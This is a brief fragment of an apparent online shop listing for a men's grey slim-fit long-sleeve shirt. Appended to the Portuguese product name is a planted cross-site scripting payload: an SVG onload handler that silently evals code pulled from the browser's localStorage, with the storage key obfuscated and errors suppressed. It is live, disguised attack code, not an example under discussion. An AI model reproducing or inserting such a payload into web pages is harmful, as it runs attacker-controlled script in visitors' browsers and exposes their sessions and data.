 Camisa Masculina Slim Manga longa - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 